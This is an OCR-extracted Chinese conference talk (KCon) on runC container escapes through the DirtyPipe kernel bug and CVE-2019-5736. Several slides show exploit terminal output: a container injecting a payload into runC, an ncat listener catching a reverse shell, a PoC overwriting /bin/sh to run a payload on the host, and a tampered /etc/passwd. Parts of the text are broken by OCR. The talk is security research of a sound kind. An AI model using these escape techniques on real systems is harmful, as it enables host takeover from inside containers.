

# 进退维谷 runC的阿克琉斯之瞳

協度

997

阮博男 绿盟科技 星云实验室



### KCon About Me

Ø GitHub: brant-ruan Ø Blog: blog.wohin.me ▶ 主要研究方向为云虚拟化和5G安全 ▶ 《绿盟科技云原生安全技术报告》共同作者 ▶ 《云原生安全: 攻防实践与体系构建》共同作者 A 开源云原生攻防靶场项目Metarget发起和维护人







### **CONTENTS**









### KCon 容器运行时与runC





src: https://containerd.io/img/architecture.png







# 01 お事要MDirtyPipe讲起



### Abstract

This is the story of CVI since 5.8 which allows This leads to privilege inject code into root pro

It is similar to CVE-201

The vulnerability was f

 $\rightarrow$  dp uname -r 5.8.0-050800rc1-generic → dp cat /etc/passwd | root:x:0:0:root:/root:/u  $\rightarrow$  dp ./exploit /etc/po It worked! → dp cat /etc/passwd |

rhacked0:0:root:/root:/u

# KCon 从权限提升到容器逃逸

```
创建并运行容器
\rightarrow \sim docker run dirtypipe:exp-1
    exploiting DirtyPipe (CVE-2022-0847)
\lceil * \rceilrunC opened for reading as /proc/self/fd/3
[+]
    got entry point: 0x232390
\left[ \begin{smallmatrix} + \end{smallmatrix} \right]injecting payload into runC at entrypoint 0x232390
\mathsf{[}^{\ast}\mathsf{]}[+]done
监听反弹shell
\rightarrow \sim ncat -klvnp 4444
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key.
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.3.101.
Ncat: Connection from 192.168.3.101:51995.
exit
Ncat: Connection from 192.168.3.101.
Ncat: Connection from 192.168.3.101:51998.
python3 -c "import pty;pty.spawn('/bin/bash')"
<08da5d2c57febb811f43f7ddf67a647d38c8e370d914ef6af#
<08da5d2c57febb811f43f7ddf67a647d38c8e370d914ef6af# cd /
cd /root@ubuntu-bionic:/#
```






Yuval Avrahami @yuvalavra · 3月8日

回复 @yuvalavra

escape PoC

ubuntu@ip-172-31-16-4:~/dirypipe\$ cat /bin/\* | md5sum 43a6afdd88e40d84b398304213f9d894

ubuntu@ip-172-31-16-4:~/dirypipe\$ sudo docker run --rm -it \$dirtypipe\_image It worked!

ubuntu@ip-172-31-16-4:~/dirypipe\$ cat /bin/\* | md5sum 1f1e2d908687331c045b199c38126ba6

### 从DirtyPipe到Docker逃逸

Original Zhuri 默安逐日实验室 2022-03-17 17:12

Phithon 师傅在知识星球也发表了自己的一些想法以及复现过程中遇到的一个问题: 利用该漏洞修改 Docker 内部文件时, 其镜像也会发生改变。

在之前的文章 《容器环境红队手法总结》中, 也曾说到引起 Docker 逃逸的原因归 为三类, 一类是由于内核漏洞引起的, Dirty-Pipe也是内核漏洞, 于是就开始了尝试由 DirtyPipe到Docker逃逸的利用过程。

不忘初心 方得始终

Archive About Me Pages Tags

Categories

### **Container escape using dirtypipe**

After the CVE-2019-5736, most of the security researcher think that the fix is to use memfd\_create to create a file in memory and copy the runc binary to this file, but this is wrong. As we can do container escape using dirtypipe, so we think the sendfile shares the src file and dst file. But again this is wrong. This two wrong assumption makes the thing work and seems to be expainable. Just like negative plus negative equals positive. There is an old chinese saying, "we can only get superficial knowledge from paper, but deep knowledge from practice", 纸上得来终觉浅, 绝知此事要躬行. The process of exploring the container escape using dirtypipe just remind of this old saying.

Return the Yuval pictures, it modifies the files in /bin directory. I'm not sure this is the case that Yuval escape. If he escapes from /proc/self/exe can then the shellcode modify the file in /bin directory it will be like what pictures show, if it isn't the case, there maybe another interesting things.



》为什么还能通过写runC逃逸? ▶ 这条路难道不是被CVE-2019-5736的补丁堵死了么? ▷ 如果确实能够通过写runC实现逃逸... ▶ 还有哪些手段能够写runC? → 除了runC, 还有没有别的东西可以写? ▶ 其他的容器运行时?











# 三噪-时的CVE-2019-5736



### KCon CVE-2019-5736

```
rambo@matrix:~/CVE-2019-5736-PoC$ docker --version
                                                                          终端1
Docker version 18.03.1-ce, build 9ee9f40
rambo@matrix:~/CVE-2019-5736-PoC$ docker-runc --version
runc version 1.0.0-rc5
commit: 4fc53a81fb7c994640722ac585fa9ca548971871
|spec: 1.0.0rambo@matrix:~/CVE-2019-5736-PoC$ docker ps
CONTAINER ID
                   IMAGE
                                        COMMAND
                                                            CREATED
STATUS
                   PORTS
                                        NAMES
6a545f9c889d
                                                            2 minutes ago
                   ubuntu
                                        "/bin/bash"
Up 2 minutes
                                        peaceful_tesla
rambo@matrix:~/CVE-2019-5736-PoC$ cat main.go | grep 'payload'
var payload = "#!/bin/bash \n echo 'hello, host' > /tmp/magic.dat"
                        writeHandle.Write([]byte(payload))
rambo@matrix:~/CVE-2019-5736-PoC$ docker cp main 6a54:/poc
rambo@matrix:~/CVE-2019-5736-PoC$ docker exec -it 6a54 /bin/bash
root@6a545f9c889d:/# /poc
[+] Overwritten /bin/sh successfully
[F+] Found the PID: 28
\vert[+] Successfully got the file handle
[+] Successfully got write handle &{0xc4200a5900}
root@6a545f9c889d:/#
```
终端2No help topic for '/bin/sh' rambo@matrix:~/CVE-2019-5736-PoC\$ cat /tmp/magic.dat hello,host rambo@matrix:~/CVE-2019-5736-PoC\$



### 容器逃逸成真: 从CTF解题到CVE-2019-5736漏洞挖掘分析

Original 星云实验室 绿盟科技研究通讯 2019-11-20 17:17

35C3 CTF是在第35届混沌通讯大会期间, 由知名CTF战队Eat, Sleep, Pwn, Repeat于德国莱比 锡举办的一场CTF比赛。比赛中有一道基于Linux命名空间机制的沙盒逃逸题目。赛后,获得第三 名的波兰强队Dragon Sector发现该题目所设沙盒在原理上与docker exec命令所依赖的runc(一 种容器运行时)十分相似,遂基于题目经验对runc进行漏洞挖掘,成功发现一个能够覆盖宿主机 runc程序的容器逃逸漏洞。该漏洞于2019年2月11日通过邮件列表披露, 分配编号CVE-2019-5736。

本文将对该CTF题目和CVE-2019-5736作完整分析, 将整个过程串联起来, 以期形成对容器底层 技术和攻击面更深刻的认识,并学习感受其中的思维方式。









